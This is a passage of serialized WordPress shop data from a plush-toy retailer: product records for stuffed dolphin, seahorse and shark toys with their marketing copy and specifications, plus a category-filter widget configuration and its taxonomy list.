cuddles. The Dolphin plush toy features details like its characteristic dorsal fin. The Dolphin's eyes make the critter so charming. The cute plush toy buddy measures 12Lx8Wx6H inches.<\/li><li>HIGH QUALITY SUPER SOFT PLUSH DOLPHIN STUFFED ANIMAL \u2013 The machine-sewn Dolphin toy plush and basketball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly swimming space Dolphin. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash Dolphin plush toys with cold soapy water and allow it to air dry.<\/li><li>IDEAL USE FOR STUFFED Dolphin PLUSH ANIMAL TOY \u2013 The Space Dolphin with Sequins make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with family. The stuffed Dolphin will be your kid's huggable plush doll best friend when playing, traveling, and learning.<\/li><\/ul><br \/>DolliBu Space Sequin Dolphin Plush with the plush basketball toy is a safe stuffed toy for kids and toddlers of all ages. The cute plush animal will surely bring a smile to your loved ones who love ocean life animals, especially dolphins . Dolphin will make a great addition to a kid's sports plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop a child's social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed dolphin will be your little one's huggable plush doll BFF when playing, traveling, and learning. Anyone will love to receive cute stuffed animals like dolphin toys. Toddler boys and girls love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day, and Christmas. Send your regards to ill children and adults by giving them cute toy stuffed dolphin plush as get well presents. Includes 1 DolliBu Space Sequin Dolphin Super Soft Plush with a plush basketball, decorated with realistic features of soft plush flippers and fin. Dolphin's body is of blue soft fabric that makes the plush perfect for cuddles and snuggles. The dolphin's eyes make the critter so charming. The machine-sewn dolphin toy plush and basketball is made of premium-quality polyester, stuffed with soft fillings. Made with durable and child-friendly features. A huggable and snuggly critter with blue plush all around it. Cute soft toys designed to be your child pet buddies. To maintain fluffy stuffed animals, wash dolphin toys with cold soapy water and allow to air dry. A must-have toy for family bonding and to add to your animal-themed room decor. Start collecting DolliBu's super cute plush from pets to zoo, ocean, jungle and safari wild animals. The lovely space sequin dolphin soft plush toys measures 12Lx8Wx6H inches, perfect for all ages.","post_title":"12\" Dolphin - Space Sequin Plush","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"12-dolphin-space-sequin-plush-3","to_ping":"","pinged":"","post_modified":"2025-11-07 20:05:01","post_modified_gmt":"2025-11-07 20:05:01","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/12-dolphin-space-sequin-plush-3\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":49725,"post_author":"6576","post_date":"2024-07-05 08:26:11","post_date_gmt":"2024-07-05 08:26:11","post_content":"<strong>DolliBu Seahorse Stuffed Animal with Baseball Plush - Soft Huggable Seahorse, Adorable Playtime Seahorse Plush Toy, Cute Ocean Life Gift, Super Soft Plush Doll Toy for Kids and Adults - 12 Inches<\/strong><video style=\"margin-left: 10%;\" preload=\"auto\" controls=\"controls\" width=\"70%\" height=\"150\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5005-5986.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE STUFFED ANIMAL SEAHORSE COMES WITH UNIQUE DESIGN YOU LOVE \u2013 Have an exciting imaginary play with your little one and the seahorse toy. DolliBu\u2019s adorable Seahorse Plush toy will surely bring a smile to your loved ones who love wild animals and baseball sports. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute seahorse plush to your ocean and sports-themed room and decor.<\/li>\r\n \t<li>THE SEAHORSE PLUSH TOY IS PERFECT FOR ANIMAL LOVERS - Anyone will love to receive cute stuffed animals like Seahorse toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute Seahorse toy stuffed plush.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE SEAHORSE PLUSH - Includes 1 DolliBu Seahorse Wild Collection Plush with a baseball plush, decorated with realistic features of cute seahorse. The seahorse's body with a sports gift ball plush makes the plush perfect for cuddles. The seahorse plush toy features details like its characteristic tail. The seahorse's eyes make the critter so charming. The cute plush toy buddy measures 12Lx7Wx3.5H inches.<\/li>\r\n \t<li>HIGH QUALITY SUPER SOFT PLUSH SEAHORSE STUFFED ANIMAL - The machine-sewn seahorse toy plush and baseball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly seahorse with ball. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash seahorse plush toys with cold soapy water and allow it to air dry.<\/li>\r\n \t<li>IDEAL USE FOR STUFFED SEAHORSE PLUSH ANIMAL TOY - The Seahorse will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed seahorse will be your little one's huggable plush doll best friend when playing, traveling, and learning.<\/li>\r\n<\/ul>\r\nDolliBu Seahorse Plush with the plush baseball toy is a safe stuffed toy for kids and toddlers of all ages. The cute plush animal will surely bring a smile to your loved ones who love ocean life animals, especially seahorses. The Seahorse will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed seahorse will be your little one's huggable plush doll best friend when playing, traveling, and learning. Anyone will love to receive cute stuffed animals like Seahorse toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute Seahorse toy stuffed plush. Includes 1 DolliBu Seahorse Wild Collection Plush with a baseball plush, decorated with realistic features of cute seahorse. The seahorse's body with a sports gift ball plush makes the plush perfect for cuddles. The seahorse plush toy features details like its characteristic fins. The seahorse's eyes make the critter so charming. The machine-sewn seahorse toy plush and baseball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly seahorse with ball. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash seahorse plush toys with cold soapy water and allow it to air dry. A must-have toy for family bonding and to add to your ocean and sports-themed room and decor. Start collecting DolliBu's super cute plush from pets to zoo, ocean, jungle and safari wild animals. The cute plush toy buddy measures 12Lx7Wx3.5H inches, perfect for all ages.","post_title":"12\" Seahorse - Wild Collection Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n\r\n<ul>\r\n\r\n  <li>Minimum: 12<\/li>\r\n\r\n  <li>Assortment: 1<\/li>\r\n\r\n  <li> Inner Pack: 6<\/li>\r\n\r\n  <li>Master Case Pack:60<\/li>\r\n\r\n  <li>UPC: 707466785303<\/li>\r\n\r\n  <li> Product Size: 7\"Lx3.5\"Wx12\"H<\/li>\r\n\r\n  <li> Recommended Age:AGE 0+","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"12-seahorse-wild-collection-plush-4","to_ping":"","pinged":"","post_modified":"2025-09-29 15:48:42","post_modified_gmt":"2025-09-29 15:48:42","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/12-seahorse-wild-collection-plush-4\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":49480,"post_author":"6576","post_date":"2024-07-05 08:12:37","post_date_gmt":"2024-07-05 08:12:37","post_content":"<strong>DolliBu Seahorse Stuffed Animal with Soccer Ball Plush - Soft Huggable Seahorse, Adorable Playtime Seahorse Plush Toy, Cute Ocean Life Gift, Super Soft Plush Doll Toy for Kids and Adults - 12 Inches<\/strong><video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5005-5987.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video><hr \/><ul><li>THE STUFFED ANIMAL SEAHORSE COMES WITH UNIQUE DESIGN YOU LOVE \u2013 Have an exciting imaginary play with your little one and the Seahorse plush toy. DolliBu\u2019s adorable Seahorse will surely bring a smile to your loved ones who love wild animals and soccer. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute and realistic Seahorse plush to your ocean-themed room and decor.<\/li><li>THE SEAHORSE PLUSH TOY IS PERFECT FOR ANIMAL LOVERS - Anyone will love to receive cute stuffed animals like Seahorse toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute Seahorse toy stuffed plush.<\/li><li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE SEAHORSE PLUSH - Includes 1 DolliBu Seahorse Wild Collection Plush with a soccer ball plush, decorated with realistic features of cute seahorse. The seahorse's body with a sports gift ball plush makes the plush perfect for cuddles. The seahorse plush toy features details like its characteristic tail. The seahorse's eyes make the critter so charming. The cute plush toy buddy measures 12Lx7Wx3.5H inches.<\/li><li>HIGH QUALITY SUPER SOFT PLUSH SEAHORSE STUFFED ANIMAL - The machine-sewn seahorse toy plush and soccer ball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly seahorse with ball. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash seahorse plush toys with cold soapy water and allow it to air dry.<\/li><li>IDEAL USE FOR STUFFED SEAHORSE PLUSH ANIMAL TOY - The Seahorse will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed seahorse will be your little one's huggable plush doll best friend when playing, traveling, and learning.<\/li><\/ul><br \/>The Seahorse will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed seahorse will be your little one's huggable plush doll best friend when playing, traveling, and learning. Have an exciting imaginary play with your little one and the Seahorse plush toy. DolliBu\u2019s adorable Seahorse will surely bring a smile to your loved ones who love wild animals and soccer. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute and realistic Seahorse plush to your ocean-themed room and decor. Anyone will love to receive cute stuffed animals like Seahorse toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute Seahorse toy stuffed plush. The machine-sewn seahorse toy plush and soccer ball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly seahorse with ball. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash seahorse plush toys with cold soapy water and allow it to air dry. Includes 1 DolliBu Seahorse Wild Collection Plush with a soccer ball plush, decorated with realistic features of cute seahorse. The seahorse's body with a sports gift ball plush makes the plush perfect for cuddles. The seahorse plush toy features details like its characteristic tail. The seahorse's eyes make the critter so charming. The cute plush toy buddy measures 12Lx7Wx3.5H inches.","post_title":"12\" Seahorse - Wild Collection Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\n\n<ul>\n\n  <li>Minimum: 12<\/li>\n\n  <li>Assortment: 1<\/li>\n\n  <li> Inner Pack: 6<\/li>\n\n  <li>Master Case Pack:60<\/li>\n\n  <li>UPC: 707466784580<\/li>\n\n  <li> Product Size: 7\"Lx3.5\"Wx12\"H<\/li>\n\n  <li> Recommended Age:AGE 0+","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"12-seahorse-wild-collection-plush-3","to_ping":"","pinged":"","post_modified":"2025-09-29 15:48:42","post_modified_gmt":"2025-09-29 15:48:42","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/12-seahorse-wild-collection-plush-3\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":44060,"post_author":"6576","post_date":"2022-12-27 04:21:46","post_date_gmt":"2022-12-27 04:21:46","post_content":"<strong>DolliBu Space Shark Stuffed Animal with Soccer Ball Plush - Soft Huggable Shark, Adorable Playtime Shark Plush Toy, Cute Ocean Life Gift, Soccer Plush Animal Toy for Kids and Adults - 12 Inch<\/strong><video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5938-5987.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video><hr \/><ul><li>THE STUFFED ANIMAL SPACE SEQUIN SHARK COMES WITH A UNIQUE DESIGN YOU WILL LOVE \u2013 Have an exciting imaginary play with your little one and the shark toy. DolliBu\u2019s adorable space sequin shark will surely bring a smile to your loved ones who love nautical animals and soccer sport. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute and huggable shark plush to your ocean-themed room and decor.<\/li><li>THE SPACE SHARK PLUSH TOY IS PERFECT FOR ANIMAL LOVERS - Anyone will love to receive cute stuffed animals like shark toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute space shark toy stuffed plush.<\/li><li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE SHARK PLUSH - Includes 1 DolliBu Space Flip Sequin Shark Super Soft Plush with a soccer ball plush, decorated with realistic features of cute plush baby. The shark's body with a sports gift ball plush makes the plush perfect for cuddles. The shark plush toy features details like its characteristic fins. The shark's eyes make the critter so charming. The cute plush toy buddy measures 12Lx6.5Wx5H inches.<\/li><li>HIGH QUALITY SUPER SOFT PLUSH SHARK STUFFED ANIMAL - The machine-sewn shark toy plush and soccer ball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly space sequin shark lying down. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash shark plush toys with cold soapy water and allow it to air dry.<\/li><li>IDEAL USE FOR STUFFED SHARK PLUSH ANIMAL TOY - The space shark will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed space shark will be your little one's huggable plush doll best friend when playing, traveling, and learning.<\/li><\/ul><br \/>DolliBu Space Flip Sequin Shark Plush with the plush soccer ball toy is a safe stuffed toy for kids and toddlers of all ages. The cute plush animal will surely bring a smile to your loved ones who love ocean animals, especially sharks. The space shark will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed space shark will be your little one's huggable plush doll BFF when playing, traveling, and learning. Anyone will love to receive cute stuffed animals like shark toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to ill children and adults by giving them a cute space shark toy stuffed plush as get well presents. Includes 1 DolliBu Space Flip Sequin Shark Super Soft Plush with a soccer ball plush, decorated with realistic features of cute plush baby. The shark's body with a sports gift ball plush makes the plush perfect for cuddles. The shark plush toy features details like its characteristic fins. The shark's eyes make the critter so charming. The machine-sewn shark toy plush and soccer ball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly space sequin shark lying down. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash shark plush toys with cold soapy water and allow it to air dry. A must-have toy for family bonding and to add to your fairytale-themed room decor. Start collecting DolliBu's super cute plush from pets to zoo, ocean, jungle and safari wild animals. Measures 12Lx6.5Wx5H inches.","post_title":"12\" Shark - Space Sequin Plush","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"12-shark-space-sequin-plush-2","to_ping":"","pinged":"","post_modified":"2026-01-23 13:20:44","post_modified_gmt":"2026-01-23 13:20:44","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/12-shark-space-sequin-plush-2\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":10,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":23867,"post_author":"186","post_date":"2019-01-07 03:46:54","post_date_gmt":"2019-01-07 03:46:54","post_content":"<strong><u>Puzzled Moose Backpack 11 Inch<\/u><\/strong><br \/><hr \/><ul><li>Ensure comfort to carry items while allowing easy access to the contents<\/li><li>Surface washable and easy to clean<\/li><li>Made of super soft material and vibrant colors<\/li><li>Age 3+<\/li><li>Size 11 Inch<\/li><\/ul><br \/><hr \/>Our Moose backpack is a colorful, whimsical and practical design comes in a variety of colors and themes, this Moose backpack is part of our animals theme, perfect for children ages three and up, this cute, soft and cuddly kids bag makes a great and fun gift. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"11 Inch Backpack - Moose","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"moose-backpack-11-inch","to_ping":"","pinged":"","post_modified":"2025-11-19 05:44:49","post_modified_gmt":"2025-11-19 05:44:49","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-20684\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":5089,"max_num_pages":509,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false},"args":{"before_widget":"<div class=\"widget widget_berocket_aapf_single\">","after_widget":"<\/div>","before_title":"<h4>","after_title":"<\/h4>","name":"Shop","id":"Shop","description":"","class":"qode-custom","before_sidebar":"","after_sidebar":"","show_in_rest":false,"widget_id":"berocket_aapf_group-8-1","widget_name":"Filters Group BeRocket","custom_class":"","group_id":"27450","inline_style":"","additional_class":[],"additional_data_inline":" data-min_filter_width_inline=200","title_class":[],"widget_inline_style":""},"instance":{"br_wp_footer":true,"widget_type":"filter","title":"Category","filter_type":"custom_taxonomy","attribute":"","custom_taxonomy":"product_cat","type":"checkbox","select_first_element_text":"","operator":"OR","order_values_by":"","order_values_type":"asc","text_before_price":"","text_after_price":"","enable_slider_inputs":"","parent_product_cat":"974","depth_count":"0","widget_collapse":"without_arrow_mobile","widget_is_hide":"1","show_product_count_per_attr":"","hide_child_attributes":"","use_value_with_color":"","values_per_row":"","icon_before_title":"","icon_after_title":"","icon_before_value":"","icon_after_value":"","price_values":"","description":"","css_class":"","use_min_price":"","min_price":"","use_max_price":"","max_price":"","height":"auto","scroll_theme":"dark","selected_area_show":"","hide_selected_arrow":"","selected_is_hide":"","slider_default":"","number_style":"","number_style_thousand_separate":"","number_style_decimal_separate":".","number_style_decimal_number":"2","is_hide_mobile":"1","user_can_see":"","cat_propagation":"","product_cat":"","parent_product_cat_current":"","attribute_count":"","show_page":[],"cat_value_limit":"","child_parent":"","child_parent_depth":"","child_parent_no_values":"","child_parent_previous":"","child_parent_no_products":"","child_onew_count":"","child_onew_childs":{"1":{"title":"","no_product":"","no_values":"","previous":""},"2":{"title":"","no_product":"","no_values":"","previous":""},"3":{"title":"","no_product":"","no_values":"","previous":""},"4":{"title":"","no_product":"","no_values":"","previous":""},"5":{"title":"","no_product":"","no_values":"","previous":""},"6":{"title":"","no_product":"","no_values":"","previous":""},"7":{"title":"","no_product":"","no_values":"","previous":""},"8":{"title":"","no_product":"","no_values":"","previous":""},"9":{"title":"","no_product":"","no_values":"","previous":""},"10":{"title":"","no_product":"","no_values":"","previous":""}},"search_box_link_type":"","search_box_url":"","search_box_category":"","search_box_count":"","search_box_attributes":{"1":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"2":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"3":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"4":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"5":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"6":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"7":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"8":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"9":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"10":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""}},"search_box_style":{"position":"","search_position":"","search_text":"","background":"","back_opacity":"","button_background":"","button_background_over":"","text_color":"","text_color_over":""},"ranges":["",""],"include_exclude_select":"","include_exclude_list":[],"data":[],"reset_hide":"","widget_collapse_enable":"","hide_collapse_arrow":"","clrimg_use_attrval":"","version":"1.0","filter_title":"Category","style":"checkbox","attribute_count_show_hide":"","searchf_suggest":"","searchf_suggest_method":"javascript","searchf_suggest_height":"","searchf_filters_include":"include","searchf_placeholder":"","searchf_button_text":"Search","custom_price_ranges_text":"","filter_id":"26560","new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox"},"terms":{"0":{"term_id":975,"name":"Bath Toys","slug":"bath-toys-category","term_group":0,"term_taxonomy_id":975,"taxonomy":"product_cat","description":"","parent":974,"count":"37","filter":"raw","depth":0,"value":975},"1":{"term_id":1304,"name":"Boat Racers","slug":"boat-racers","term_group":0,"term_taxonomy_id":1304,"taxonomy":"product_cat","description":"","parent":975,"count":"4","filter":"raw","depth":1,"value":1304},"2":{"term_id":1303,"name":"Family Squirters","slug":"family-squirters","term_group":0,"term_taxonomy_id":1303,"taxonomy":"product_cat","description":"","parent":975,"count":"5","filter":"raw","depth":1,"value":1303},"3":{"term_id":1302,"name":"Squirters","slug":"squirters","term_group":0,"term_taxonomy_id":1302,"taxonomy":"product_cat","description":"","parent":975,"count":"28","filter":"raw","depth":1,"value":1302},"4":{"term_id":1837,"name":"Decor and Frames","slug":"decor-and-frames","term_group":0,"term_taxonomy_id":1837,"taxonomy":"product_cat","description":"","parent":974,"count":"27","filter":"raw","depth":0,"value":1837},"5":{"term_id":1041,"name":"Love &amp; Occasions","slug":"love-occasions-category","term_group":0,"term_taxonomy_id":1041,"taxonomy":"product_cat","description":"","parent":974,"count":"3170","filter":"raw","depth":0,"value":1041},"6":{"term_id":1318,"name":"Christmas","slug":"christmas-love-occasions-category","term_group":0,"term_taxonomy_id":1318,"taxonomy":"product_cat","description":"","parent":1041,"count":"125","filter":"raw","depth":1,"value":1318},"7":{"term_id":1260,"name":"Dress-Up","slug":"dress-up","term_group":0,"term_taxonomy_id":1260,"taxonomy":"product_cat","description":"","parent":1041,"count":"918","filter":"raw","depth":1,"value":1260},"8":{"term_id":1369,"name":"Astronaut","slug":"astronaut","term_group":0,"term_taxonomy_id":1369,"taxonomy":"product_cat","description":"","parent":1260,"count":"46","filter":"raw","depth":2,"value":1369},"9":{"term_id":1858,"name":"Ballerina","slug":"ballerina","term_group":0,"term_taxonomy_id":1858,"taxonomy":"product_cat","description":"","parent":1260,"count":"39","filter":"raw","depth":2,"value":1858},"10":{"term_id":1812,"name":"Bandana","slug":"bandana","term_group":0,"term_taxonomy_id":1812,"taxonomy":"product_cat","description":"","parent":1260,"count":"2","filter":"raw","depth":2,"value":1812},"11":{"term_id":1859,"name":"Cowboy","slug":"cowboy","term_group":0,"term_taxonomy_id":1859,"taxonomy":"product_cat","description":"","parent":1260,"count":"87","filter":"raw","depth":2,"value":1859},"12":{"term_id":1263,"name":"Doctor","slug":"doctor-dress-up","term_group":0,"term_taxonomy_id":1263,"taxonomy":"product_cat","description":"","parent":1260,"count":"54","filter":"raw","depth":2,"value":1263},"13":{"term_id":1262,"name":"Fire Fighter","slug":"fire-fighter","term_group":0,"term_taxonomy_id":1262,"taxonomy":"product_cat","description":"","parent":1260,"count":"220","filter":"raw","depth":2,"value":1262},"14":{"term_id":1819,"name":"Graduation","slug":"graduation-dress-up","term_group":0,"term_taxonomy_id":1819,"taxonomy":"product_cat","description":"","parent":1260,"count":"45","filter":"raw","depth":2,"value":1819},"15":{"term_id":1853,"name":"Nurse","slug":"nurse","term_group":0,"term_taxonomy_id":1853,"taxonomy":"product_cat","description":"","parent":1260,"count":"118","filter":"raw","depth":2,"value":1853},"16":{"term_id":1862,"name":"Pilot","slug":"pilot","term_group":0,"term_taxonomy_id":1862,"taxonomy":"product_cat","description":"","parent":1260,"count":"59","filter":"raw","depth":2,"value":1862},"17":{"term_id":1854,"name":"Pirate","slug":"pirate","term_group":0,"term_taxonomy_id":1854,"taxonomy":"product_cat","description":"","parent":1260,"count":"28","filter":"raw","depth":2,"value":1854},"18":{"term_id":1264,"name":"Police","slug":"police-dress-up","term_group":0,"term_taxonomy_id":1264,"taxonomy":"product_cat","description":"","parent":1260,"count":"51","filter":"raw","depth":2,"value":1264},"19":{"term_id":1261,"name":"Red Plaid","slug":"red-plaid","term_group":0,"term_taxonomy_id":1261,"taxonomy":"product_cat","description":"","parent":1260,"count":"90","filter":"raw","depth":2,"value":1261},"20":{"term_id":1855,"name":"Super Hero","slug":"super-hero","term_group":0,"term_taxonomy_id":1855,"taxonomy":"product_cat","description":"","parent":1260,"count":"35","filter":"raw","depth":2,"value":1855},"21":{"term_id":1827,"name":"Unicorn","slug":"unicorn-dress-up","term_group":0,"term_taxonomy_id":1827,"taxonomy":"product_cat","description":"","parent":1260,"count":"12","filter":"raw","depth":2,"value":1827},"23":{"term_id":1860,"name":"Wizard","slug":"wizard","term_group":0,"term_taxonomy_id":1860,"taxonomy":"product_cat","description":"","parent":1260,"count":"32","filter":"raw","depth":2,"value":1860},"24":{"term_id":1316,"name":"Easter","slug":"easter-love-occasions-category","term_group":0,"term_taxonomy_id":1316,"taxonomy":"product_cat","description":"","parent":1041,"count":"374","filter":"raw","depth":1,"value":1316},"25":{"term_id":1317,"name":"Cross","slug":"cross","term_group":0,"term_taxonomy_id":1317,"taxonomy":"product_cat","description":"","parent":1316,"count":"199","filter":"raw","depth":2,"value":1317},"26":{"term_id":1821,"name":"Easter Egg","slug":"easter-egg","term_group":0,"term_taxonomy_id":1821,"taxonomy":"product_cat","description":"","parent":1316,"count":"136","filter":"raw","depth":2,"value":1821},"27":{"term_id":1820,"name":"Spring","slug":"spring","term_group":0,"term_taxonomy_id":1820,"taxonomy":"product_cat","description":"","parent":1316,"count":"39","filter":"raw","depth":2,"value":1820},"28":{"term_id":1852,"name":"Halloween","slug":"halloween","term_group":0,"term_taxonomy_id":1852,"taxonomy":"product_cat","description":"","parent":1041,"count":"35","filter":"raw","depth":1,"value":1852},"29":{"term_id":1245,"name":"Mother's Day","slug":"mothers-day-love-occasions-category","term_group":0,"term_taxonomy_id":1245,"taxonomy":"product_cat","description":"","parent":1041,"count":"238","filter":"raw","depth":1,"value":1245},"30":{"term_id":1808,"name":"St Patrick","slug":"st-patrick","term_group":0,"term_taxonomy_id":1808,"taxonomy":"product_cat","description":"","parent":1041,"count":"149","filter":"raw","depth":1,"value":1808},"31":{"term_id":1857,"name":"USA","slug":"usa","term_group":0,"term_taxonomy_id":1857,"taxonomy":"product_cat","description":"","parent":1041,"count":"56","filter":"raw","depth":1,"value":1857},"32":{"term_id":1636,"name":"Valentine's Day","slug":"valentines-day-love-occasions-category","term_group":0,"term_taxonomy_id":1636,"taxonomy":"product_cat","description":"","parent":1041,"count":"9","filter":"raw","depth":1,"value":1636},"33":{"term_id":1639,"name":"Valentines","slug":"valentines","term_group":0,"term_taxonomy_id":1639,"taxonomy":"product_cat","description":"","parent":1041,"count":"241","filter":"raw","depth":1,"value":1639},"34":{"term_id":1635,"name":"Plush","slug":"plush-category","term_group":0,"term_taxonomy_id":1635,"taxonomy":"product_cat","description":"","parent":974,"count":"42","filter":"raw","depth":0,"value":1635},"35":{"term_id":1230,"name":"Plush Travel","slug":"plush-travel-category","term_group":0,"term_taxonomy_id":1230,"taxonomy":"product_cat","description":"","parent":974,"count":"113","filter":"raw","depth":0,"value":1230},"36":{"term_id":1239,"name":"Baby 